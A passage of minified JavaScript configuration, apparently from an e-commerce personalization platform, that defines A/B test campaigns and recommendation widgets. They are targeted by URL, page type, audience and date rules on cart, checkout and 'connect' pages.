TIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:"Affinity",params:t[281],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[284],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[285],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[271],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[130],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[131],name:t[7],params:t[132],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[129],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[287],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[286],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[298],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[295],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[306],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[134],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[136],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[7],params:t[138],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[133],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[141],name:t[140],params:t[142],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[143],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[144],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[143],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[146],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[147],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[148],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[150],htmlCode:"",jsCode:t[151],name:t[149],params:t[152],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[145],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[307],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[308],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPoin